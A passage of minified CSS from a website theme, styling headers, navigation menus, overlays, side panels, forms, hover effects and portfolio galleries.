.title,.text-hover-theme-colored{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.text-underline{text-decoration:underline}.heading-line-bottom{border-bottom:1px dashed grey;display:inline-block;margin:20px 0;position:relative}.heading-line-bottom::after{top:4px;width:20px}.heading-title,.testimonial-carousel-style2.owl-theme .owl-controls,.testimonial-carousel.owl-theme .owl-controls{margin-top:10px}.line-bottom{position:relative;margin-bottom:30px;padding-bottom:10px}.line-bottom:after{bottom:-1px;width:50px}.line-bottom-centered{position:relative;margin:10px 0 20px}.line-bottom-centered:after{background:#2b96cc;bottom:-8px;content:"";height:1px;left:0;margin-left:auto;margin-right:auto;margin-top:0;position:absolute;right:0;width:30px}.title-icon::after,.title-icon::before{content:"";height:2px;position:absolute;top:10px;width:30px}.title-icon [class^=flaticon-]::after,.title-icon [class^=flaticon-]::before{font-size:48px;margin-left:10px}.title-icon{margin:0 auto;max-width:160px;position:relative}.title-icon::after{left:24px}.title-icon::before{right:20px}#top-search-bar form,.bg-img-box,.bg-video .video,.box-hover-effect.effect3 .overlay,.box-hover-effect.effect3 .thumb,.causes .thumb,.funfact h2,.icon-box .icon.icon-border-effect,.icon-box .icon.icon-white.icon-border-effect,.instagram-feed figure,.instagram-feed-carousel figure,.layer-overlay,.list-info li,.post,.post .entry-header,.product .product-thumb,.search-form-wrapper,.small-title,.testimonial .content,.top-dropdown-outer,.widget .twitter-feed li.item,section,ul.list li{position:relative}ol,ul{list-style:none;margin:0;padding:0}.small-title .title,ol ul,ul ul{margin-left:15px}ul.list{list-style:none;margin-top:13px;padding-left:0}ul.list li{margin:5px 0;font-weight:500;padding-left:15px}ul.list li:hover:before,ul.list.list-white li:hover:before{background:0 0;border-color:transparent}ul.list li a{text-decoration:none;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}ul.list.list-white li a{color:#fff;text-decoration:none;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}ul.list-border-bottom li{border-bottom:1px solid #eee;padding-bottom:10px}.header-nav.navbar-transparent.animated-active .header-nav-wrapper,ul.list-border-bottom.no-padding li:last-child,ul.list.list-border-bottom li:last-child{border-bottom:none}ul.list-border-bottom.no-padding li{padding-bottom:0}.list-border li{border-bottom:1px dashed #d3d3d3;padding:10px 0}.dark .list-border li{border-bottom:1px dashed #333}.list-icon li{font-size:15px;margin-bottom:5px}.list-icon li i{font-size:14px;margin:0 -6px;text-align:center}.list-icon.square li i{background:silver;font-size:12px;margin:5px 10px 5px 0;text-align:center}.list-icon.rounded li i{background:silver;border-radius:50%;font-size:12px;margin:5px 10px 5px 0;text-align:center}.list-info li{clear:both}.list-info li label{display:inline-block;font-weight:700;padding:5px 0 0}.list-info li span{left:110px;padding:5px 0;position:absolute}.list-features{-moz-column-count:3;column-count:3}.list-dashed>article,.list-dashed>div,.list-dashed>li{border-bottom:1px dashed #d3d3d3!important;margin-bottom:7px;padding-bottom:7px}.list-dashed.dark-dash>article,.list-dashed.dark-dash>div,.list-dashed.dark-dash>li{border-bottom:1px dashed #333!important}ul.list.check li:before{content:"\f00c";font-family:fontawesome;font-size:12px}ul.list.angle-double-right li:before{content:"\f101";font-family:fontawesome;font-size:12px}ul.list.angle-right li:before{content:"\f105";font-family:fontawesome}ul.list.check-circle li:before{content:"\f058";font-family:fontawesome;font-size:14px}.call-to-action{width:100%;padding-bottom:20px;padding-top:20px}.bg-video,.display-table-parent{position:absolute;width:100%;height:100%}section>.container,section>.container-fluid{padding-top:60px;padding-bottom:60px}.bg-video{text-align:center;z-index:-1}.bg-video .video{height:100%;left:0;margin:0!important;top:0;width:100%}.bg-video .video .mbYTP_wrapper{z-index:-1!important}.display-table-parent{left:0;top:0}.display-table{display:table;height:100%;position:relative;width:100%}.display-table-cell{display:table-cell;height:100%;vertical-align:middle}#checkout-shipping-address,#infscr-loading img,.cd-timeline-simple .cd-timeline-block .cd-timeline-content::before,.fc-timetable-wrapper .fc-event .fc-content div.fc-time,.fc-timetable-wrapper .fc-toolbar .fc-button .fc-icon:after,.flex-direction-nav,.menu-full-page #fullpage-nav ul ul,.owl-carousel.no-bullet .owl-nav,.panel-group .panel-title a.active .open-sub:after,.scrollToTop,.search-form-wrapper.toggle,.table-schedule .session-details,.top-nav-cart-box .indicator,.top-nav-search-box .indicator,.widget ul.list li::before,.widget.dark ul.list li::before{display:none}.scrollToTop{background:rgba(0,0,0,.1);bottom:15px;height:50px;padding:2px;position:fixed;right:15px;text-align:center;text-decoration:none;width:50px;z-index:99999}.scrollToTop i{color:#fff;font-size:42px}.scrollToTop:hover{background:rgba(0,0,0,.6);text-decoration:none}.mfp-close-btn-in .mfp-close{color:#eee;font-size:64px}.heading-border{border-bottom:1px solid #d3d3d3;margin:30px 0;padding:20px 0}.fc-day-number.fc-other-month{opacity:.4}.scrolltofixed-container{position:static}.layer-overlay::before{background:rgba(17,17,17,.5);content:" ";height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.layer-overlay.overlay-light::before,.layer-overlay.overlay-white-4::before,.layer-overlay.overlay-white::before{background-color:rgba(255,255,255,.4)}.layer-overlay.overlay-lighter::before,.layer-overlay.overlay-white-3::before{background-color:rgba(255,255,255,.3)}.layer-overlay.overlay-deep::before,.layer-overlay.overlay-white-9::before{background-color:rgba(255,255,255,.9)}.layer-overlay.overlay-dark::before{background-color:rgba(17,17,17,.85)}.layer-overlay.overlay-dark-1::before{background-color:rgba(17,17,17,.1)}.layer-overlay.overlay-dark-2::before{background-color:rgba(17,17,17,.2)}.layer-overlay.overlay-dark-3::before{background-color:rgba(17,17,17,.3)}.layer-overlay.overlay-dark-4::before{background-color:rgba(17,17,17,.4)}.layer-overlay.overlay-dark-5::before{background-color:rgba(17,17,17,.5)}.layer-overlay.overlay-dark-6::before{background-color:rgba(17,17,17,.6)}.layer-overlay.overlay-dark-7::before{background-color:rgba(17,17,17,.7)}.layer-overlay.overlay-dark-8::before{background-color:rgba(17,17,17,.8)}.layer-overlay.overlay-dark-9::before{background-color:rgba(17,17,17,.9)}.layer-overlay.overlay-white-1::before{background-color:rgba(255,255,255,.1)}.layer-overlay.overlay-white-2::before{background-color:rgba(255,255,255,.2)}.layer-overlay.overlay-white-5::before{background-color:rgba(255,255,255,.5)}.layer-overlay.overlay-white-6::before{background-color:rgba(255,255,255,.6)}.layer-overlay.overlay-white-7::before{background-color:rgba(255,255,255,.7)}.layer-overlay.overlay-white-8::before{background-color:rgba(255,255,255,.8)}.layer-overlay.layer-pattern::before{background-image:url(../images/pattern1.png);background-color:rgba(0,0,0,.6)}.layer-overlay.layer-pattern2::before{background-image:url(../images/pattern2.png);background-color:rgba(0,0,0,.8)}.layer-overlay.layer-pattern3::before{background-image:url(../images/pattern3.png);background-color:rgba(0,0,0,.8)}.layer-overlay.maximage-layer-overlay::before{z-index:1}.layer-overlay.overlay-blue::before{background-color:rgba(1,162,208,.9)}.layer-overlay.overlay-blue-light::before{background-color:rgba(1,162,208,.45)}.layer-overlay.overlay-pink::before{background-color:rgba(235,110,142,.9)}.layer-overlay.overlay-pink-light::before{background-color:rgba(235,110,142,.45)}.layer-overlay.overlay-brown::before{background-color:rgba(60,171,111,.9)}.layer-overlay.overlay-brown-light::before{background-color:rgba(60,171,111,.45)}.layer-overlay.overlay-yellow::before{background-color:rgba(255,187,34,.9)}.layer-overlay.overlay-yellow-light::before{background-color:rgba(255,187,34,.45)}.layer-overlay.overlay-green::before{background-color:rgba(16,196,92,.9)}.layer-overlay.overlay-green-light::before{background-color:rgba(16,196,92,.45)}.layer-overlay.overlay-theme-color-1::before{background-color:rgba(173,216,230,.9)}.layer-overlay.overlay-theme-color-2::before{background-color:rgba(230,173,188,.9)}.layer-overlay.overlay-theme-color-3::before{background-color:rgba(230,216,173,.9)}.half-divider .overlay-theme-color-1,.half-divider .overlay-theme-color-2,.half-divider .overlay-theme-color-3{content:"";height:100%;position:absolute;right:0;top:0;width:50%}#side-panel .side-panel-nav .nav li a,.header-top,.menu-full-page .header #fullpage-nav li{padding:5px 0}.fullwidth-carousel.blog-fullwidth-carousel .owl-controls .owl-nav>div,.header-nav.navbar-transparent .menuzord,.header-nav.navbar-white .menuzord,.header-top .header-widget .styled-icons a i:hover,.menu-full-page .fullpage-nav-toggle.menu-open span,.vertical-nav .menuzord{background:0 0}.header-top .header-widget .list-border li{border-right:1px solid rgba(0,0,0,.06);padding:5px 15px}.header-top .header-widget .list-border li:last-child{border-right:0}.menuzord-brand img{max-height:58px}.nav-sidebar li{background:#f1f1f1;padding-bottom:0}.btn-flat,.icon-box .icon.icon-border-effect.effect-flat::after,.nav-sidebar li a,.ui-slider-horizontal .ui-slider-range-max,.working-process.square li a,.working-process.square.large-circle li a{border-radius:0}.nav-pills li a:hover,.nav-pills li.active>a,.nav-pills li.active>a:focus,.nav-pills li.active>a:hover{background:#d3d3d3;color:#777}.btn-read-more,.header-nav .header-nav-wrapper .menuzord{padding:0}.menuzord-menu>li{padding:20px 0}.menuzord-menu ul.dropdown{top:75px;border:1px solid #eee}.menuzord-menu>li>a{font-size:13px;color:#333}.fc-timetable-wrapper .fc-content-skeleton .fc-event-container,.gallery-isotope .gallery-item .portfolio-description .title,.menuzord-menu ul.dropdown li,.our-services-gallery .gallery-item .our-services-details .title,.owl-controls,.schedule-box .schedule-details ul li,.team-block .team-thumb .styled-icons a{margin:0}.menuzord-menu ul.dropdown li a{color:#666;font-size:12px;font-weight:600;padding:7px 25px 7px 22px}.menuzord-menu ul.dropdown li .indicator{top:4px}.menuzord-menu>li>.megamenu .megamenu-row li{border:0;clear:both;font-size:12px;margin:0;padding:2px;position:relative;width:100%}.menuzord-menu>li>.megamenu .megamenu-row li a{display:block;padding:8px 10px;-webkit-transition:padding .2s linear;-o-transition:padding .2s linear;transition:padding .2s linear}.menuzord-menu>li>.megamenu .megamenu-row li.active>a,.menuzord-menu>li>.megamenu .megamenu-row li:hover>a{color:#111;padding-left:15px}.menuzord-menu>li>.megamenu .megamenu-row li a i{color:#444}.header-nav .header-nav-wrapper.scroll-to-fixed-fixed.scroll-to-fixed-fixed,.header-nav.navbar-transparent .header-nav-wrapper{border-bottom:1px solid #eee}.header-nav .header-nav-absolute-wrapper.scroll-to-fixed-fixed.scroll-to-fixed-fixed .menuzord{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.header .inner-sticky-wrapper{height:80px}@media only screen and (min-width:901px){.header-nav .header-nav-absolute-wrapper{bottom:-36px;left:0;margin:0 auto;position:absolute;right:0;z-index:1111}.header-nav .header-nav-absolute-wrapper.scroll-to-fixed-fixed.scroll-to-fixed-fixed{bottom:auto}}.header-nav{position:relative;-webkit-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.header-nav.navbar-fixed-top{left:0;position:fixed;right:0;width:100%;z-index:1030}.navbar-sticky-animated .header-nav-wrapper .container{-webkit-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.header-nav.navbar-white{background-color:rgba(255,255,255,.95);border:none}.header-nav.navbar-transparent.animated-active{background-color:rgba(0,0,0,.1)}#top-search-bar{background:#eee}#top-search-bar .form-control{background:#eee;border:none;box-shadow:none;font-size:18px;height:72px;margin:0;width:100%}#top-search-bar .search-close{background:none;border:none;color:#999;cursor:pointer;font-size:14px;height:40px;line-height:38px;margin-top:-20px;outline:0;overflow:hidden;position:absolute;right:1px;top:50%;width:42px}#top-search-bar button i,.box-hover-effect.effect2 .overlay.white .overlay-details p{color:#777}.inner-header .title{font-size:34px}.vertical-nav .header{width:260px;position:fixed;top:0;left:0;height:100%;background:#fff;z-index:101;padding:0;-webkit-transition:none;-o-transition:none;transition:none;background-size:cover!important}.vertical-nav .footer,.vertical-nav .main-content{margin-left:260px}.vertical-nav .container{max-width:940px}.vertical-nav .menuzord .menuzord-menu ul.dropdown li:hover>a{background:#eee;color:#111}.vertical-nav .menuzord-menu li{padding:5px 0;position:relative;width:100%}.blog-pull-right,.vertical-nav .menuzord-menu li .indicator{float:right}.vertical-nav .menuzord-menu li a{padding-left:30px;width:100%}.vertical-nav .menuzord-menu .megamenu,.vertical-nav .menuzord-menu ul.dropdown{left:100%;top:4px}.vertical-nav .menuzord-brand img{max-height:none}.vertical-nav .vertical-nav-black,.vertical-nav .vertical-nav-black .menuzord-menu ul.dropdown li a{background:#111}.vertical-nav .vertical-nav-black .menuzord-menu ul.dropdown{background:#111;border-color:#222}.vertical-nav .vertical-nav-black .menuzord-menu ul.dropdown li:hover>a{background:#111;color:#fff}.vertical-nav.vertical-nav-right .header{left:auto;right:0}.vertical-nav.vertical-nav-right .footer,.vertical-nav.vertical-nav-right .main-content{padding-left:auto;margin-right:260px;padding-top:0}.vertical-nav.vertical-nav-right .menuzord-menu .megamenu,.vertical-nav.vertical-nav-right .menuzord-menu ul.dropdown{left:auto!important;right:100%!important;top:0}@media only screen and (max-width:1199px){.vertical-nav .container{width:100%}}@media only screen and (max-width:900px){.menuzord-menu,.vertical-nav .vertical-nav-black .menuzord{background:0 0}.header-nav.navbar-transparent.animated-active .menuzord-menu>li>a{color:#888}.vertical-nav .header{border:0;padding:0;position:relative;width:100%}.vertical-nav .vertical-nav-widget{display:none}.vertical-nav .menuzord{background:#fff}.vertical-nav .menuzord-brand{margin:0!important;padding:0!important}.vertical-nav .menuzord-brand img{max-height:65px!important;padding:10px}.vertical-nav .header-nav-wrapper{background:#111;position:fixed;top:0;width:100%}.vertical-nav .vertical-nav-black .menuzord .menuzord-menu li .indicator,.vertical-nav .vertical-nav-black .menuzord .menuzord-menu li>a{border-color:#222}.vertical-nav .footer,.vertical-nav .main-content{padding-left:0}.vertical-nav.vertical-nav-right .footer,.vertical-nav.vertical-nav-right .main-content{margin-right:0}}.menu-full-page #fullpage-nav{background:rgba(255,255,255,.97);z-index:-1;position:fixed;left:0!important;opacity:0;width:100%;-webkit-transition:.5s ease-in-out!important;-moz-transition:.5s ease-in-out!important;-ms-transition:.5s ease-in-out!important;-o-transition:.2s ease-in-out!important;transition:.5s ease-in-out!important}.menu-full-page #fullpage-nav ul{margin-top:50px;-webkit-transition:.7s ease-in-out!important;-moz-transition:.7s ease-in-out!important;-ms-transition:.7s ease-in-out!important;-o-transition:.7s ease-in-out!important;transition:.7s ease-in-out!important}.menu-full-page #fullpage-nav li{text-align:center;transition:.4s;padding:10px 0;position:relative}.menu-full-page #fullpage-nav li a{color:#111;font-size:18px;text-decoration:none;font-weight:400;text-transform:uppercase;padding:0;position:relative}.bx-controls .bx-controls-direction>a i,.menu-full-page #fullpage-nav li a:hover,.menu-full-page #fullpage-nav ul ul li a:hover{color:#888}.menu-full-page #fullpage-nav li:hover:after a{position:absolute;content:'';color:#fff}.menu-full-page #fullpage-nav ul ul li a,.panel-group .panel-title,.post .entry-date{font-size:13px}.menu-full-page .fullpage-nav-toggle.menu-open+#fullpage-nav{opacity:1;z-index:998}.menu-full-page .fullpage-nav-toggle.menu-open+#fullpage-nav>ul{margin-top:70px}.menu-full-page .fullpage-nav-toggle{z-index:999;display:block;position:fixed;top:0;right:0;overflow:hidden;margin:0;padding:0;width:70px;height:70px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;-webkit-transition:background .3s;transition:background .3s;background-color:transparent}.menu-full-page .fullpage-nav-toggle i{text-decoration:none;font-size:40px;color:#fff}.menu-full-page .fullpage-nav-toggle:focus{outline:0}.menu-full-page .fullpage-nav-toggle span{display:block;position:absolute;top:45px;left:18px;right:18px;height:4px;border-radius:2px;background:#888;-webkit-transition:background 0 .3s;transition:background 0 .3s}.menu-full-page .fullpage-nav-toggle span:after,.menu-full-page .fullpage-nav-toggle span:before{position:absolute;display:block;left:0;width:100%;height:4px;border-radius:0;background-color:#888;content:"";-webkit-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:0.3s,0;transition-delay:0.3s,0}.menu-full-page .fullpage-nav-toggle span:before{top:-12px;-webkit-transition-property:top,-webkit-transform;transition-property:top,transform}.menu-full-page .fullpage-nav-toggle span:after{bottom:-12px;-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform}.menu-full-page .fullpage-nav-toggle.menu-open{background-color:transparent}.menu-full-page .fullpage-nav-toggle.menu-open span:after,.menu-full-page .fullpage-nav-toggle.menu-open span:before{background-color:#111;-webkit-transition-delay:0,0.3s;transition-delay:0,0.3s}.menu-full-page .fullpage-nav-toggle.menu-open span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.menu-full-page .fullpage-nav-toggle.menu-open span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-full-page .header #fullpage-nav li a{background:0 0;display:inline;font-size:18px;text-transform:none}.contact-form .form-group button,.footer .widget .widget-title,.menu-full-page .header #fullpage-nav ul ul,.post .entry-title,.product .product-summary .cart-form-wrapper .btn,.product .product-summary .product-title,.testimonial-carousel-style2.boxed .owl-controls,.testimonial-carousel.boxed .owl-controls{margin-top:0}.menu-full-page .header #fullpage-nav ul ul li{padding:3px 0}.menu-full-page .header #fullpage-nav ul li .dropdown{background:0 0;box-shadow:none;border:none;float:none;padding:0;position:relative;max-height:0;overflow:hidden;-webkit-transition:.9s cubic-bezier(.55, 0, .175, 1)!important;-moz-transition:.9s cubic-bezier(.55, 0, .175, 1)!important;-ms-transition:.9s cubic-bezier(.55, 0, .175, 1)!important;-o-transition:.9s cubic-bezier(.55, 0, .175, 1)!important;transition:.9s cubic-bezier(.55, 0, .175, 1)!important;display:block!important;visibility:visible}.menu-full-page .header #fullpage-nav ul li:hover .dropdown{max-height:700px}.boxed-layout #footer,.boxed-layout .footer,.boxed-layout .header,.boxed-layout section,.boxed-layout.fullwidth .footer,.boxed-layout.fullwidth .header,.boxed-layout.fullwidth section,.flex-control-nav li a.flex-active,.flex-control-nav li:hover a,.panel-group.white .panel-title a{background-color:#fff}.boxed-layout .header .navbar-default,.boxed-layout.fullwidth .header .navbar-default{background-color:#fff;border-color:#fff;padding:0}.boxed-layout .header .navbar-default .navbar-nav>li>a,.boxed-layout.fullwidth .header .navbar-default .navbar-nav>li>a{padding:30px 5px}.boxed-layout .header .navbar-default .navbar-collapse,.boxed-layout.fullwidth .header .navbar-default .navbar-collapse{background-color:#fff;border-color:#fff;margin-right:30px}.boxed-layout .header #header-logo,.boxed-layout.fullwidth .header #header-logo{margin:0;padding-top:27px}.boxed-layout.fullwidth .container{max-width:1170px;padding-left:30px;padding-right:30px}.boxed-layout.fullwidth .footer,.boxed-layout.fullwidth .header,.boxed-layout.fullwidth .main-content{margin:0 auto;max-width:1170px}.boxed-layout .service-block .thumb .desc{bottom:-34%}.boxed-layout .service-block:hover .thumb .desc,.featured-blog:hover .featured-blog-details,.funfact h2:after,.post.style2:hover .entry-content,.post.style3:hover .entry-content,.product .product-summary .cart-form-wrapper .quantity .minus,.service-block:hover .thumb .desc,.tbl-shopping-cart .quantity .minus,.team-member:hover .thumb .info,.team-members:hover .team-details{bottom:0}.form-control{border-radius:0;box-shadow:none;height:45px}label{font-weight:400}.form-control:focus,form input[type=color]:focus,form input[type=date]:focus,form input[type=email]:focus,form input[type=number]:focus,form input[type=password]:focus,form input[type=search]:focus,form input[type=tel]:focus,form input[type=text]:focus,form input[type=url]:focus,form select:focus,form textarea:focus{color:#404040;border-color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);-moz-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1);outline:0}.form-transparent .form-control{background:0 0;color:#333}.form-transparent textarea.form-control,.form-white textarea.form-control{height:150px}.fc-timetable-wrapper .fc-axis,.fc-timetable-wrapper .fc-time-grid .fc-day.fc-widget-content,.form-white .form-control,.owl-carousel.owl-nav-top.bullet-white .owl-dots span,.team-block .team-thumb .team-overlay .styled-icons a:hover,.ui-widget-header{background:#fff}.form-transparent.form-line .form-control{border:none;border-bottom:1px solid silver;padding-left:0}.form-transparent.form-line textarea.form-control{height:70px}form label{font-size:16px;font-weight:600}form .form-control.error{border:2px solid #ee163b}form .error{color:#ee163b}.ui-widget-content{background:#2aa1c0;border:1px solid #ddd;border-radius:0;color:#333;height:36px;margin-top:6px}.ui-state-default{background-color:#eee;border:1px solid #ccc;color:#202c45;font-weight:400}.ui-state-active{background-color:#fff;border:1px solid #ddd}.ui-slider .ui-slider-handle{height:50px;width:20px}.ui-slider-horizontal .ui-slider-handle{margin-left:-1px;top:-9px}.control__indicator{height:24px;width:24px}.control--checkbox .control__indicator::after{height:10px;left:10px;top:5px;width:6px}.control.control--checkbox,.control.control--radio{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px;margin-right:12px;padding-left:36px}.control--radio .control__indicator::after{height:6px;left:9px;top:9px;width:6px}.side-push-panel.fullwidth-page #wrapper{right:0;position:relative}.bx-controls .bx-controls-direction .bx-next,.owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-next,.owl-controls .owl-next,.side-panel-open #side-panel,.side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container{right:0}.side-panel-left.side-panel-open #side-panel,.side-push-panel.fullwidth-page.side-panel-left #wrapper,.side-push-panel.fullwidth-page.side-panel-left header .header-nav-wrapper.scroll-to-fixed-fixed .container{left:0;right:auto}.side-push-panel.fullwidth-page.side-panel-open #wrapper,.side-push-panel.fullwidth-page.side-panel-open header .header-nav-wrapper.scroll-to-fixed-fixed .container{right:300px}.side-push-panel.fullwidth-page.side-panel-left.side-panel-open #wrapper,.side-push-panel.fullwidth-page.side-panel-left.side-panel-open header .header-nav-wrapper.scroll-to-fixed-fixed .container{left:300px;right:auto}.side-push-panel.has-side-panel .menuzord .showhide{float:left}.has-side-panel .body-overlay{-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;background-color:rgba(0,0,0,.6);height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:-1}.has-side-panel.side-panel-open .body-overlay{opacity:1;pointer-events:auto;z-index:1111}.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .body-overlay:hover{cursor:url('../images/close.png') 15 15,default}#side-panel{-webkit-backface-visibility:hidden;background-color:#f3f3f3;height:100%;overflow:hidden;position:fixed;right:-300px;top:0;width:300px;z-index:1112;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}#side-panel .side-panel-wrap{bottom:0;height:100%;left:0;overflow:auto;padding:50px 70px 50px 40px;position:absolute;top:0;width:330px}#side-panel .widget{border-top:1px solid #eee;margin-top:40px;padding-top:40px;width:220px}#side-panel .widget:first-child{border-top:0;margin:0;padding-top:0}.side-panel-left #side-panel{left:-300px;right:auto}.device-touch #side-panel .side-panel-wrap{overflow-y:scroll}#side-panel .side-panel-nav .nav li a:hover{background-color:transparent;color:#a9a9a9}#side-panel .side-panel-nav .nav ul.tree{display:none;margin-left:15px}#side-panel-trigger{cursor:pointer;display:block;float:right;margin-left:10px;margin-right:5px;margin-top:25px;z-index:11}#side-panel-trigger-close{left:0;margin:10px;position:absolute;top:0}.event .event-content .media-heading a,.side-push-panel.fullwidth-page #wrapper,.side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.box-hover-effect{position:relative;overflow:hidden;margin:0;width:100%}.box-hover-effect img{position:relative;display:block;max-height:100%;max-width:100%;opacity:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.box-hover-effect .overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.box-hover-effect .overlay::after,.box-hover-effect .overlay::before{pointer-events:none}.box-hover-effect .overlay .entry-meta{bottom:10px;font-size:70%;opacity:0;position:absolute;width:89%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.box-hover-effect .overlay .entry-meta.top{top:10px}.box-hover-effect .overlay .icons{left:0;opacity:0;position:absolute;text-align:center;top:40%;width:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.box-hover-effect:hover .overlay,.box-hover-effect:hover .overlay.black{background:rgba(0,0,0,.85)}.box-hover-effect:hover .overlay.white{background:rgba(255,255,255,.75)}.box-hover-effect.effect1:hover .thumb:before,.box-hover-effect:hover .overlay .entry-meta,.box-hover-effect:hover .overlay .icons,.client-img:hover,.clients-logo img:hover,.gallery-isotope .gallery-item:hover .icons-holder .icons-holder-inner a,.gallery-isotope .gallery-item:hover .text-holder,.image-carousel:hover .owl-controls .owl-nav>div,.instagram-feed figure:hover .link-out,.instagram-feed-carousel figure:hover .link-out,.our-services-gallery .gallery-item:hover .icons-holder .icons-holder-inner a,.our-services-gallery .gallery-item:hover .text-holder,.product .product-thumb:hover .overlay,.testimonial-carousel-style2.boxed.owl-theme .owl-dots .owl-dot.active span,.testimonial-carousel-style2.boxed.owl-theme .owl-dots .owl-dot:hover span,.testimonial-carousel.boxed.owl-theme .owl-dots .owl-dot.active span,.testimonial-carousel.boxed.owl-theme .owl-dots .owl-dot:hover span{opacity:1}.box-hover-effect:hover .overlay .icons.twin i,.dropdown-cart{padding:10px}.box-hover-effect:hover .overlay .icons.bordered i{border:1px solid #fff}.box-hover-effect:hover .overlay .icons.bordered i.text-black{border-color:#000}.shadow-overlay{background-image:url("../images/shadow-overlay.png");background-position:center bottom;background-repeat:repeat-x;bottom:0;color:#fff;height:100%;left:0;position:absolute;width:100%}.box-hover-effect.effect1 .thumb,.box-hover-effect.effect2 .thumb,.featured-blog,.gallery-isotope .gallery-item .thumb,.hover-effect .thumb,.our-services-gallery .gallery-item,.our-services-gallery .gallery-item .thumb,.post.style2,.post.style3,.project .thumb,.service-block .thumb,.team-block .team-thumb,.team-block .team-upper-block,.team-member .thumb,.team-members,.work-gallery .gallery-thumb{position:relative;overflow:hidden}.box-hover-effect.effect1 .thumb:before{background-color:rgba(255,255,255,.5);left:0;content:"";height:100%;opacity:0;position:absolute;top:0;transition:.3s ease-out;-webkit-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-webkit-transform:rotate(-70deg);-moz-transform:rotate(-70deg);-ms-transform:rotate(-70deg);-o-transform:rotate(-70deg);transform:rotate(-70deg);width:200%;z-index:1}.box-hover-effect.effect3 .thumb:after,.box-hover-effect.effect3 .thumb:before{background-color:rgba(255,255,255,.15);content:"";position:absolute;width:0;height:0}.box-hover-effect.effect1:hover .thumb img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:.5s;transition:.5s}.box-hover-effect.effect2 .overlay .overlay-details{opacity:0;-webkit-transform:scale(.8,.8);-ms-transform:scale(.8,.8);-o-transform:scale(.8,.8);transform:scale(.8,.8);-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.box-hover-effect.effect2:hover .overlay-details{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.box-hover-effect.effect2:hover .details,.fc-timetable-wrapper .fc-event .fc-bg,.image-carousel .owl-controls .owl-nav>div{opacity:0}.box-hover-effect.effect2:hover img{-webkit-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.box-hover-effect.effect3 .thumb:after{bottom:0;right:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.box-hover-effect.effect3 .thumb:before{left:0;top:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:1}.box-hover-effect.effect3:hover .thumb:after,.box-hover-effect.effect3:hover .thumb:before{height:100%;width:100%;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out;transition:.4s ease-out}.service-block,.work-gallery{margin:0 auto 30px;max-width:400px}.work-gallery .gallery-bottom-part{background-color:#f7f7f7;padding:10px 10px 16px}.work-gallery .gallery-thumb .gallery-overlay{height:100%;opacity:0;position:absolute;top:0;-webkit-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;width:100%}.work-gallery:hover .gallery-thumb .gallery-contect,.work-gallery:hover .gallery-thumb .gallery-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.gallery-contect{height:100%;opacity:0;padding:30px;position:absolute;top:0;-webkit-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;width:100%}.work-gallery .gallery-thumb .styled-icons a{border-color:#fff;height:36px;width:36px;line-height:34px}.work-gallery .gallery-thumb .styled-icons a:hover{color:#fff;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out}.work-gallery .gallery-thumb .gallery-contect .styled-icons{left:0;position:absolute;right:0;text-align:center;top:45%}.schedule-box .schedule-details .title a,.team-member .thumb img,.work-gallery:hover .gallery-bottom-part{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.portfolio-filter,.widget{margin-bottom:30px}.portfolio-filter a{border-left:3px solid transparent;background-color:#f8f8f8;display:inline-block;float:none;font-size:16px;font-weight:400;line-height:normal;margin-right:5px;outline:0;padding:5px 15px;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out}.portfolio-filter a.active,.portfolio-filter 